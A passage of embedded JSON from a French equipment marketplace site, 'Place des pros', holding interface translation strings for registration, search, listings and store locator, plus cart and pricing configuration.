d\u00e9j\u00e0 avec cet email ! Renseignez votre mot de passe pour vous connecter.","register.mail.baseline":"Quel est votre email ?","register.mail.connection":"Se connecter","register.mail.example":"par exemple : mail@example.com","register.mail.passwordError":"Erreur lors de la saisie du mot de passe.","register.mail.placeholder":"Renseignez ici votre email","register.mail.title":"Mail","register.message.baseline":"Pr\u00e9ciser votre demande","register.message.placeholder":"Votre demande...","register.message.title":"Message","register.meta.desc":"%siteName% - Cr\u00e9ation de compte","register.meta.title":"%siteName% - Cr\u00e9ation de compte","register.nav.alternative":"Ou appuyez sur <span class=\"enterKey\">Entr\u00e9e<\/span>","register.nav.createAccount":"Cr\u00e9er mon compte","register.nav.next":"Continuer","register.nav.prev":"Pr\u00e9c\u00e9dent","register.nav.sendMessage":"Envoyer ma demande","register.password.baseline":"Choisissez un mot de passe","register.password.length":"Au moins 8 caract\u00e8res","register.password.lower":"Au moins une minuscule","register.password.number":"Au moins un chiffre","register.password.title":"Mot de passe","register.password.tooltip":"Afficher ou masquer votre mot de passe","register.password.upper":"Au moins une majuscule","register.pendingValidation.baseline":"Votre compte sera activ\u00e9 prochainement !","register.pendingValidation.text":"Nos \u00e9quipes proc\u00e8dent aux derni\u00e8res v\u00e9rifications. Une fois ces derni\u00e8res effectu\u00e9es, un lien de connexion vous sera envoy\u00e9 par mail \u00e0 l'adresse <span class=\"mail js-mail-address\">%mail%<\/span>","register.pendingValidation.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","register.phone":"T\u00e9l\u00e9phone","register.phone.baseline":"Quel est votre num\u00e9ro de t\u00e9l\u00e9phone mobile ?","register.phone.title":"T\u00e9l\u00e9phone","register.proAdresse":"Adresse","register.proPhone":"T\u00e9l\u00e9phone","register.proPhone.baseline":"Quel est le num\u00e9ro de t\u00e9l\u00e9phone de votre entreprise ?","register.proPhone.title":"T\u00e9l\u00e9phone","register.siret":"SIRET","register.siret.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.siret.address.title":"Adresse de l'entreprise","register.siret.baseline":"Quel est le SIRET ou le nom de votre entreprise ?","register.siret.companyName":"Nom de l'entreprise","register.siret.companyNumber":"Num\u00e9ro SIRET","register.siret.companyStartingActivityDate":"Date de d\u00e9but d'activit\u00e9","register.siret.isHeadQuarter":"Si\u00e8ge social","register.siret.legalForm":"Forme l\u00e9gale","register.siret.legalFormPlaceholder":"Choisissez la forme l\u00e9gale","register.siret.search.companyNumberTile":"SIRET","register.siret.search.headQuarter":"(siege)","register.siret.search.noResult":"Pas de r\u00e9sultats","register.siret.search.placeholder":"Rechercher dans la base","register.siret.siretInDatabase":"Entreprise Francaise dans la base SIREN","register.siret.title":"Siret","register.siret.vatId":"Num\u00e9ro de TVA intra","register.siret.yourCompany":"Votre entreprise","register.siretHeadQuarter":"(siege)","register.status":"Statut","register.status.baseline":"\u00cates-vous un professionnel ou un particulier ?","register.status.individual":"Particulier","register.status.professional":"Professionnel","register.status.title":"Statut","register.title":"Cr\u00e9er un compte","repository.breadcrumb.all":"Toutes les gammes","repository.breadcrumb.context_all":"Toutes les gammes","repository.breadcrumb.context_new":"Neuf","repository.breadcrumb.context_used":"Occasion","repository.breadcrumb.filter_make":"Marque %make%","repository.breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","repository.breadcrumb.home":"Accueil","repository.condition.averageCondition":"\u00c9tat correct","repository.condition.goodCondition":"Bon \u00e9tat","repository.condition.nc":"Non renseign\u00e9","repository.condition.new":"Neuf","repository.condition.repairsNeeded":"Travaux \u00e0 pr\u00e9voir","repository.condition.veryGoodCondition":"Tr\u00e9s bon \u00e9tat","repository.equipementView.actions.contact":"Demande de contact","repository.equipementView.actions.contact.title":"Demandez \u00e0 \u00eatre contact\u00e9 par Loutz","repository.equipementView.actions.documents":"Documentation techniques","repository.equipementView.actions.documents.title":"Consultez la documentation technique","repository.equipementView.actions.mail":"Partagez cette annonce par mail","repository.equipementView.actions.print.title":"Recevoir cette annonce","repository.equipementView.actions.share":"Partager l'annonce","repository.equipementView.addToCart":"Ajouter au panier","repository.equipementView.alerte.title":"Je cr\u00e9e une alerte sur cette recherche","repository.equipementView.characteristics":"Caract\u00e9ristiques","repository.equipementView.contact.div":"Contact","repository.equipementView.contact.phone":"T\u00e9lephone","repository.equipementView.contact.showPhone":"Afficher un num\u00e9ro","repository.equipementView.contact.title":"Je souhaite \u00eatre contact\u00e9","repository.equipementView.contact.titleWithContact":"Je souhaite \u00eatre contact\u00e9 par ","repository.equipementView.contactUs":"Contactez-nous","repository.equipementView.goBackToList":"Retour \u00e0 la liste","repository.equipementView.mail.title":"Mail. ","repository.equipementView.material.maker":"Fabriqu\u00e9 par :","repository.equipementView.nextItem":"Mat\u00e9riel suivant","repository.equipementView.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","repository.equipementView.phone.title":"T\u00e9l. ","repository.equipementView.previousItem":"Mat\u00e9riel pr\u00e9c\u00e9dent","repository.equipementView.print.title":"Je souhaite t\u00e9l\u00e9charger cette annonce","repository.equipementView.printPdf":"Imprimer au format PDF","repository.equipementView.recall":"\u00catre rappel\u00e9","repository.equipementView.reference":"R\u00e9f.","repository.equipementView.removeFromCart":"Retirer du panier","repository.equipementView.route":"Itin\u00e9raire","repository.equipementView.route.seeRoute":"Voir l'itin\u00e9raire","repository.equipementView.sendEmail":"Demande d'informations","repository.equipementView.share":"Partager","repository.equipementView.share.title":"Je souhaite partager cette annonce","repository.equipementView.socialMedia.facebook":"Rejoignez-nous sur Facebook","repository.equipementView.socialMedia.mail":"Partagez cette annonce par mail","repository.equipementView.socialMedia.pinterest":"\u00c9pinglez notre board Pinterest","repository.equipementView.socialMedia.title":"Partager l'annonce","repository.equipementView.socialMedia.twitter":"Suivez-nous sur Twitter","repository.equipment.contact.cellPhone":"Portable :","repository.equipment.contact.fax":"Fax :","repository.equipment.contact.phone":"T\u00e9l. :","repository.equipment.contact.title":"Contact","repository.equipment.context_customer":"Client","repository.equipment.context_inOrder":"En commande","repository.equipment.context_new":"D\u00e9stockage","repository.equipment.context_renting":"Location","repository.equipment.context_rentingUsed":"Location | occasion","repository.equipment.context_template":"Mat\u00e9riel neuf","repository.equipment.context_toTradeIn":"Occasion","repository.equipment.context_used":"Occasion","repository.equipment.context_valuation":"Occasion","repository.equipment.details.title":"D\u00e9tails du mat\u00e9riel","repository.equipment.detaimItem.title":"Autres informations","repository.equipment.storage.title":"Stockage","repository.equipment.tag_discounted":"Promotion","repository.equipment.tag_new":"Nouveau","repository.equipment.tag_renting":"En location","repository.equipment.tag_reserved":"R\u00e9serv\u00e9","repository.equipment.tag_serviceWarranty":"Garantie","repository.equipment.tag_serviceWarrantyPainted":"Paiement sans frais","repository.equipment.tag_sold":"Vendu","repository.equipment.tag_usertag_lt103":"En stock","repository.equipment.tag_usertag_txb2m":"Disponible sur commande","repository.equipmentListing.age":"Ann\u00e9e :","repository.equipmentListing.count.result":"r\u00e9sultat","repository.equipmentListing.count.results":"r\u00e9sultats","repository.equipmentListing.filter_reference":"En savoi +","repository.equipmentListing.hourmeter":"Heures :","repository.equipmentListing.reference":"R\u00e9f\u00e9rence :","repository.equipmentListing.showMorePicture":"+ 1 photo","repository.equipmentListing.showMorePictures":"+ %nb% photos","repository.equipmentListing.sortBy":"Trier par : ","repository.equipmentListing.sortBy.date":"Date","repository.equipmentListing.state":"\u00c9tat :","repository.equipmentListing.tag_discounted":"Promotion","repository.equipmentListing.tag_new":"Nouveau","repository.equipmentListing.tag_sold":"Vendu","repository.equipmentNomenclature.attachments.label":"Document","repository.equipmentNomenclature.attachments.title":"Documents","repository.equipmentNomenclature.cart.add":"Ajouter le kit complet au panier","repository.equipmentNomenclature.cart.remove":"Retirer le kit complet du panier","repository.equipmentNomenclature.fixedPrice.currency":"\u20ac","repository.equipmentNomenclature.fixedPrice.vat":"HT","repository.equipmentNomenclature.linkedModels.title":"Mat\u00e9riel(s) compatible(s)","repository.equipmentNomenclature.marks.id":"#","repository.equipmentNomenclature.marks.name":"D\u00e9signation","repository.equipmentNomenclature.marks.quantity":"Quantit\u00e9","repository.equipmentNomenclature.stockState.available":"En stock","repository.equipmentNomenclature.stockState.unavailable":"Nous contacter pour le d\u00e9lai","repository.equipmentNomenclature.title":"Catalogue de pi\u00e8ces d\u00e9tach\u00e9es","repository.equipmentNomenclature.videos.title":"Vid\u00e9os","repository.equipmentSearch.placeholder":"Rechercher un mat\u00e9riel par gamme, r\u00e9f\u00e9rence...","repository.equipmentSearch.search_by_reference_bt":"Rechercher","repository.equipmentSearch.title":"Occasions","repository.equipmentSearchInput.title":"Rechercher","repository.order_by.date":"Ann\u00e9e","repository.order_by.price":"Prix","repository.selectionEngine.addFilter.brand":"Ajouter une marque","repository.selectionEngine.addFilter.generic":"Ajouter un filtre","repository.selectionEngine.addFilter.model":"Ajouter un model","repository.selectionEngine.add_favorite_search":"Ajouter cette recherche aux favoris","repository.selectionEngine.alert":"Cr\u00e9er mon alerte","repository.selectionEngine.all":"Tous","repository.selectionEngine.already_favorite_search":"Cette recherche est d\u00e9j\u00e0 dans vos favoris","repository.selectionEngine.between":" \u00e0 ","repository.selectionEngine.cannot_be_empty":"Choisissez une gamme et une cat\u00e9gorie pour cr\u00e9er votre alerte","repository.selectionEngine.createNotify_failed":"Echec de la cr\u00e9ation de l'alerte","repository.selectionEngine.createNotify_success":"Cr\u00e9ation de l'alerte avec succ\u00e8s","repository.selectionEngine.creation_date":"Date de cr\u00e9ation","repository.selectionEngine.currency_euro":"\u20ac","repository.selectionEngine.current_search":"Consultation en cours","repository.selectionEngine.custom":"Personnalis\u00e9","repository.selectionEngine.desc":"Filtre les \u00e9quipements","repository.selectionEngine.equipment_type":"Gamme","repository.selectionEngine.error_search":"Une erreur est survenue lors de la recherche","repository.selectionEngine.filter":"Filtrer","repository.selectionEngine.fleet":"Parc","repository.selectionEngine.from":"\u00c0 partir de","repository.selectionEngine.incompatible_browser":"Vous utilisez une version ancienne d'Internet Explorer. Veuillez mettre \u00e0 jour votre navigateur afin de pouvoir utiliser le moteur de filtrage","repository.selectionEngine.indifferent":"Indiff\u00e9rent","repository.selectionEngine.interval_title":"Interval","repository.selectionEngine.invalid":"invalide","repository.selectionEngine.invalidInput":"Saisie invalide","repository.selectionEngine.invalidPrice":"Prix invalide","repository.selectionEngine.invalidWithSpace":" invalide","repository.selectionEngine.invalid_year":"Ann\u00e9e invalide","repository.selectionEngine.lastPurchaseContact":"Commercial","repository.selectionEngine.last_view_search":"Consult\u00e9 pour la derni\u00e8re fois","repository.selectionEngine.latest_search":"Mes derni\u00e8res recherches","repository.selectionEngine.less":"Moins de ","repository.selectionEngine.less_criteria":"Moins de crit\u00e8res","repository.selectionEngine.list_search":"Recherche par liste","repository.selectionEngine.list_title":"List","repository.selectionEngine.make":"Marque","repository.selectionEngine.make_ordered":"Marque (croissant)","repository.selectionEngine.make_reversed":"Marque (d\u00e9croissant)","repository.selectionEngine.max":"max.","repository.selectionEngine.max_price":"Prix max.","repository.selectionEngine.message":"Message","repository.selectionEngine.min":"min.","repository.selectionEngine.min_price":"Prix min.","repository.selectionEngine.model":"Mod\u00e8le","repository.selectionEngine.moreThan":"Plus de ","repository.selectionEngine.more_specific_search":"Recherche plus pr\u00e9cise","repository.selectionEngine.must_be_logged":"Vous devez vous connecter avant de pouvoir recevoir les alertes","repository.selectionEngine.my_criteria":"Mes crit\u00e8res","repository.selectionEngine.my_favorite_searches":"Mes recherches favorites","repository.selectionEngine.no_favorite_search":"Aucune recherche favorite","repository.selectionEngine.no_recent_search":"Aucune recherche r\u00e9cente","repository.selectionEngine.no_results_text":"Aucun r\u00e9sultat pour cette recherche","repository.selectionEngine.not_specified":"Non renseign\u00e9","repository.selectionEngine.not_supported_functionality":"Cette fonctionnalit\u00e9 n'est pas support\u00e9e par votre navigateur","repository.selectionEngine.orMore":" ou plus","repository.selectionEngine.price":"Prix","repository.selectionEngine.price_on_request":"Prix sur demande","repository.selectionEngine.refresh_search":"Actualiser ma recherche","repository.selectionEngine.refresh_title":"Actualiser","repository.selectionEngine.search":"Cat\u00e9gorie","repository.selectionEngine.send_search":"Recevoir les annonces pour cette recherche","repository.selectionEngine.share_search":"Partager cette recherche","repository.selectionEngine.simpleFrom":"de","repository.selectionEngine.simpleFromCapitalize":"De ","repository.selectionEngine.simpleTo":"\u00e0","repository.selectionEngine.title":"Filtre","repository.selectionEngine.until":"Jusqu'\u00e0","repository.selectionEngine.view":"Afficher les","repositoryTree.agriculture.pageTitle":"Notre offre de mat\u00e9riel agricole","repositoryTree.breadcrumb":"Nos occasions","repositoryTree.greenArea.pageTitle":"Notre offre de mat\u00e9riel de motoculture","reset_password.form.passwordLabel":"Mot de passe","reset_password.form.passwordRepeatLabel":"Confirmez votre mot de passe","reset_password.form.paswordInstructions":"8 caract\u00e8res, 1 majuscule, 1 caract\u00e8re sp\u00e9cial, 1 chiffre","reset_password.form.submitLabel":"Enregistrer","reset_password.info.failure":"ERREUR - Une erreur est survenue, nous n'avons pas pu proc\u00e9der au changement de mot de passe.","reset_password.info.invalidToken":"ERREUR - Ce token n'est pas valide.","reset_password.info.success":"Votre mot de passe a bien \u00e9t\u00e9 chang\u00e9 ! Vous pouvez reprendre votre navigation.","reset_password.meta.desc":"Modification du mot de passe","reset_password.meta.title":"Modification du mot de passe","reset_password.noMatch":"Veuillez respecter le format requis.","reset_password.notEqual":"Les mots de passe ne correspondent pas.","reset_password.valid":"Le mot de passe est valide","sale.view.order":"Passer ma commande","sale.view.summary.totalVat":"TVA","search.full.text.nomenclature.title":"Recherche en cours...","search.make.all":"Toutes les marques","search.make.undefined":"Non renseign\u00e9e","search.object.all":"Toutes les cat\u00e9gories","search.object.article":"Articles","search.object.company":"Entreprises","search.object.equipment":"Equipements","search.object.nomenclature":"Nomenclatures","search.serp.articleBestMakeSection.title":"voir tous les articles de la marque","search.serp.articleFamiliesSection.title":"voir tous les articles de ces familles","search.serp.articleSection.title":"Articles","search.serp.articleSubfamiliesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.companySection.title":"Entreprises","search.serp.equipment.context.broken":"accident\u00e9","search.serp.equipment.context.company":"soci\u00e9t\u00e9","search.serp.equipment.context.customer":"client","search.serp.equipment.context.demo":"d\u00e9mo","search.serp.equipment.context.inOrder":"en commande","search.serp.equipment.context.inPreparation":"en pr\u00e9paration","search.serp.equipment.context.longTermRental":"location longue dur\u00e9e","search.serp.equipment.context.longTermRentalCustomers":"location longue dur\u00e9e clients","search.serp.equipment.context.longTermRentalMyCompany":"location longue dur\u00e9e ma soci\u00e9t\u00e9","search.serp.equipment.context.new":"neuf","search.serp.equipment.context.prospect":"prospect","search.serp.equipment.context.renting":"location","search.serp.equipment.context.rentingUsed":"location - occasion","search.serp.equipment.context.shortTermRental":"location courte dur\u00e9e","search.serp.equipment.context.template":"mod\u00e8le","search.serp.equipment.context.toTradeIn":"\u00e0 reprendre","search.serp.equipment.context.used":"occasion","search.serp.equipment.context.valuation":"expertise","search.serp.equipment.context.wreck":"\u00e9pave","search.serp.equipmentSection.title":"\u00c9quipements","search.serp.meta.desc":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.meta.title":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.noResult":"D\u00e9sol\u00e9, nous n'avons aucun r\u00e9sultat pour votre recherche !","search.serp.noSearch":"Oups !<br\/> Vous avez du oublier de nous dire ce que vous cherchez !<br\/> Donnez nous un indice dans le champs de recherche !\n","search.serp.nomenclatureSection.title":"Nomenclatures","search.serp.placeholder":"Tapez ici votre recherche","search.serp.priceUponRequest":"Prix sur demande","search.serp.prices.ati":"ttc","search.serp.prices.currency":"\u20ac","search.serp.prices.empty":"Prix sur demande","search.serp.prices.exVat":"ht","search.serp.prices.isoCurrency":"EUR","search.serp.reference.prefix":"#","search.serp.requirementCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.requirementSection.title":"Besoins","search.serp.seeAll":"voir tous les r\u00e9sultats pour \"%search%\"","search.serp.title":"R\u00e9sultats de votre recherche pour","searchBar.ajax.article.availableStock":"En stock","searchBar.ajax.article.internalReference":"#","searchBar.ajax.article.notAvailable":"Aucun Stock","searchBar.ajax.article.prices.currency":"\u20ac","searchBar.ajax.article.prices.suffix":"HT","searchBar.ajax.article.promo.badgeTitle":"Promo","searchBar.ajax.article.reference":"#","searchBar.ajax.article.show":"Voir l'article","searchBar.ajax.article.showPromo":"Voir la promo","searchBar.ajax.article.status":"Produit","searchBar.ajax.article.statusPromo":"Promo","searchBar.ajax.articleCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","searchBar.ajax.articleFamiliesSection.title":"voir tous les articles de ces familles","searchBar.ajax.articleSubFamiliesSection.title":"voir tous les articles de ces sous-familles","searchBar.ajax.company.reference":"#","searchBar.ajax.company.show":"Voir le magasin","searchBar.ajax.company.status":"Magasin","searchBar.ajax.equipment.reference":"#","searchBar.ajax.equipment.serialNumber":"N\u00b0 s\u00e9rie:","searchBar.ajax.equipment.show":"Voir le mat\u00e9riel","searchBar.ajax.equipment.status":"Occasion","searchBar.ajax.mayInterestYou.mayInterest":"D'autres mat\u00e9riels peuvent vous int\u00e9resser:","searchBar.ajax.mayInterestYou.seeEquipments":"Voir les mat\u00e9riels","searchBar.ajax.mayInterestYou.seeList":"Voir la liste","searchBar.ajax.mayInterestYou.seeLocations":"Voir les locations","searchBar.ajax.no_result":"Aucun r\u00e9sultat ne correspond \u00e0 votre recherche: %term%","searchBar.ajax.no_result_contact":"Contactez-nous","searchBar.ajax.no_result_contact_btn":"Contactez-nous","searchBar.ajax.no_result_contact_text":"Vous ne trouvez pas le mat\u00e9riel que vous recherchez ?","searchBar.ajax.nomenclature.noPhotoPicto":"<i class=\"fas fa-book\"><\/i>","searchBar.ajax.nomenclature.noPictureTitle":"Nomenclature","searchBar.ajax.nomenclature.reference":"#","searchBar.ajax.nomenclature.show":"Voir la nomenclature","searchBar.ajax.nomenclature.status":"Nomenclature","searchBar.ajax.nomenclature.title":"Nomenclature","searchBar.ajax.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","searchBar.ajax.pointOfSale.show":"Voir le point de vente","searchBar.ajax.prices.currency":"\u20ac","searchBar.ajax.prices.empty":"-","searchBar.ajax.prices.suffix":"HT public","searchBar.ajax.promo.show":"Voir la promo","searchBar.ajax.searching":"Recherche en cours...","searchBar.ajax.serp.seeAll":"Voir tous les r\u00e9sultats","searchBar.ajax.stock.empty":"Aucun Stock","searchBar.ajax.stock.notEmpty":"Disponible","searchBar.ajax.stock.title":"Stock","searchBar.ajax.suggest.category":"Voir tous nos produits dans la cat\u00e9gorie %category%","searchBar.ajax.suggest.make":"Voir tous les produits de la marque %make%","searchBar.ajax.suggest.range":"Voir toute la gamme %range%","searchBar.ajax.suggest.range_make":"Voir toute la gamme %range% de la marque %make%","searchBar.ajax.suggest.range_make_model":"Voir toute la gamme %range% %make% %model%","searchBar.inputLabel":"Indiquer la marque, la gamme ou le mod\u00e8le","searchBar.modal.title":"Que recherchez-vous ?","searchBar.more_specify":"Affinez votre recherche","searchBar.new_equipment":"Neuf","searchBar.no_result":"Pas de r\u00e9sultat","searchBar.not_enough_chars":"Pas assez de caract\u00e8res.","searchBar.offers_count":"mat\u00e9riels","searchBar.placeholder":"Rechercher parmi plus de 250 000 r\u00e9f\u00e9rences...","searchBar.reference_placeholder":"Recherchez par r\u00e9f\u00e9rence","searchBar.resultsPlaceholder":"Votre recherche s'affiche ici","searchBar.search-subtitle-full":"Recherche avanc\u00e9e","searchBar.search-subtitle-small":"Affiner votre recherche","searchBar.searchBarTriggerText":"<i class=\"fa-light fa-magnifying-glass\"><\/i>","searchBar.searchClose":"<i class=\"fa-regular fa-xmark\"><\/i>","searchBar.searchTrigger":"<i class=\"fas fa-search\"><\/i>","searchBar.search_by_reference_bt":"OK","searchBar.searching":"Recherche en cours...","searchBar.see_offers_bt":"Voir les offres","searchBar.select_category_placeholder":"S\u00e9lectionnez une cat\u00e9gorie","searchBar.select_company_all":"Toutes les entreprises","searchBar.select_company_placeholder":"S\u00e9lectionnez une entreprise","searchBar.select_make_all":"Toutes les marques","searchBar.select_make_placeholder":"S\u00e9lectionnez une marque","searchBar.title":"Effectuer une recherche","searchBar.titleSearchGlobal":"Recherche par marque","searchBar.title_new":"Nouvelle recherche","searchBar.title_tree":"Filtrez les annonces :","searchBar.triggerButton.title":"Lancer la recherche","searchBar.used_equipment":"Occasion","searchBar.your_search_results":"Nombre de r\u00e9sultats :","searchBar.your_ssearch_results_small":"Nombre de r\u00e9sultats :","searchCount.offers_count":"Offres","slider.articles.noOffer":"Aucune offre connexe pour le moment","sliderMenu.individuals":"Particuliers","sliderMenu.landscaperGardeners":"Paysagistes & Jardiniers","sliderMenu.repairersResellers":"R\u00e9parateurs & Revendeurs","sliderMenu.suppliers":"Fournisseurs","smallMenu.aboutPlaceDesPros":"\u00c0 propos de Place des pros & Fils","smallMenu.brands":"Marques","smallMenu.contact":"Contact","smallMenu.guarantees":"Garanties","smallMenu.help":"Aide","smallMenu.shipping":"Livraison","smallMenu.supplier":"Fournisseur","store.locator.availability.closed":"Ferm\u00e9","store.locator.availability.opened":"Ouvert","store.locator.brandSort.reset":"Supprimer filtre","store.locator.brandSort.sort":"Trier","store.locator.brandSort.title":"Choisir une marque","store.locator.filterButton.reset":"R\u00e9initialiser les filtres","store.locator.filterButton.title":"Filtrer","store.locator.findMe":"Me localiser","store.locator.infoWindow.direction":"Itin\u00e9raire","store.locator.infoWindow.mail":"Email","store.locator.infoWindow.mailLink":"Contacter ce point de vente","store.locator.infoWindow.moreInfo":"Plus d'informations","store.locator.infoWindow.phone":"T\u00e9l\u00e9phone","store.locator.infoWindow.pickStore":"Choisir ce point de vente","store.locator.infoWindow.route":"Itin\u00e9raire","store.locator.infoWindow.routePlaceholder":"Votre ville, code postal, ...","store.locator.infoWindow.webSite":"Site internet","store.locator.infoWindow.website":"Site internet","store.locator.infoWindow.websitelink":"Site du concessionnaire","store.locator.jobOption.placeHolder":"M\u00e9tiers","store.locator.jobOption.simpleTitle":"M\u00e9tiers","store.locator.jobOption.title":"M\u00e9tiers :","store.locator.klm":"km","store.locator.meta.desc":"meta description pour le module store locator","store.locator.meta.title":"meta titre pour le module store locator","store.locator.mySearch.desc":"R\u00e9sultat de votre recherche","store.locator.nextButton.helper":"Vous devez s\u00e9lectionner un atelier avant de continuer","store.locator.noStock":"Pas de stock","store.locator.openingHours.days.friday":"Vendredi","store.locator.openingHours.days.monday":"Lundi","store.locator.openingHours.days.saturday":"Samedi","store.locator.openingHours.days.sunday":"Dimanche","store.locator.openingHours.days.thursday":"Jeudi","store.locator.openingHours.days.tuesday":"Mardi","store.locator.openingHours.days.wednesday":"Mercredi","store.locator.openingHours.title":"Horaires d'ouverture","store.locator.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","store.locator.pickerButton.selectedStore":"Point de vente s\u00e9lectionn\u00e9","store.locator.pickerButton.shopTitle":"Choisir ce magasin","store.locator.resetReseach":"Annuler ma recherche","store.locator.searchInput.placeholder":"Code postal ou ville","store.locator.searchInput.title":"S\u00e9lectionnez une option valide !","store.locator.searchResult.desc":"points de vente trouv\u00e9s","store.locator.seeMore":"Plus d\u2019informations","store.locator.seeOnMap":"Voir sur la carte","store.locator.serviceNotDelivered":"ne propose pas ce service. Trouvez ci-dessous tous les adh\u00e9rents du r\u00e9seau %siteName% proposant ce service.","store.locator.serviceOption.placeHolder":"Services","store.locator.serviceOption.simpleTitle":"Services","store.locator.serviceOption.title":"Services :","store.locator.stock":"en stock","store.locator.storeNamePrefix":"Agence ","store.locator.stores":"magasins","store.locator.title":"Adh\u00e9rents","store.map.infoWindow.direction":"Itin\u00e9raire","store.map.infoWindow.storePage":"Page du concessionnaire","store.map.infoWindow.websitelink":"Site du concessionnaire","store.map.title":"Adh\u00e9rents","store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente","storeHome.Link.actualLink":"Itin\u00e9raire","storeHome.Link.title":"Choisissez le revendeur <br> le plus proche de chez vous","storeHome.title":"Nos partenaires","storeListing.page.title":"Les points de vente Place des pros","storeView.breadcrumb.storeListing":"Nos points de vente","storeView.contact.title":"Contactez","storeView.customPhone":"customPhone translation","storeView.information.itinerary":"Itin\u00e9raire","storeView.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","twitter.link":"","twitter.title":"Retrouvez-nous sur Twitter","val.decimal_separator":",","val.false":"Non","val.key_value_separator":" : ","val.thousand_separator":" ","val.true":"Oui","wellknown.link.label":"Voir sur BLG","youtube.link":"https:\/\/www.youtube.com\/channel\/UCKl6Wpcm4c_gf51boWXJS3Q","youtube.title":"Suivez notre cha\u00eene Youtube","cart.add":"Ajouter au panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus"},"declinationArticles":[],"contactWizardPath":"https:\/\/www.placedespros.com\/contact-wizard","configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5}}},"config":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Cart","Cart"],"rootNodeId":"blg-modid-cartMenu","jsData":{"displayCartMenu":{"customIcon":false,"label":true,"count":true,"countLabel":false,"arrow":false,"popupTitle":false,"popupActions":false,"goToCartFromPopup":false,"total":false,"itemQuantity":false},"addConfirmModal":false,"ownBreadcrumb":false,"listingHeader":false,"orderSalesperson":null,"showRange":false,"showInternalRef":true,"showProviderRef":false,"showSupplier":false,"showMakeLogo":false,"cartCmsBlock":false,"cartSearchModule":false,"withTag":null,"showActions":true,"nomenclatureAsArticle":false,"minQtyToOrder":false,"maxQtyToOrder":false,"actions":{"title":false,"order":true,"inquiry":true,"reloadPage":false,"customBlock":false,"orderRef":false,"empty":true,"clientRef":false,"backToShop":false,"backToPrevious":false,"quoteCheckout":false,"inquiryCheckout":false},"showTags":false,"showStock":true,"stockDisplay":"digit","showStockQuantity":false,"chooseQuantity":true,"stockTag":false,"groupBySupplier":false,"francoForSupplier":null,"shippingForSupplier":null,"excludeTagCategories":[],"deepCount":true,"addComment":false,"addGlobalComment":false,"articleProExlu":{"articleExcluTag":null,"articleClassname":null},"giftConditions":[],"giftPicto":null,"giftPictoDom":"<i class=\"fas fa-badge\"><\/i><i class=\"fas fa-gift\"><\/i>","orderAvailability":{"display":false},"mandatoryComment":false,"checkQuantityForTagsOnly":null,"checkQuantityForQuoteLineDetailOnly":null,"neverCheckQuantity":false,"reinsuranceBlock":false,"useRelation":{"invoicee":true,"payer":true,"orderedBy":false,"delivery":false},"showNotif":false,"packagingAsMinQuantity":false,"noImgBrand":false,"noImage":"images\/no_image.png","showEcoContribution":false,"multiCartConfig":{"enabled":false,"limit":5,"allowCreation":true,"allowRenaming":true,"dispatchByPriceType":false,"cartNumber":false},"fields":["tag"],"blockClass":"cartMenu","subTemplateName":"menu.layout","priceGetterPath":"\/price-getter","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, 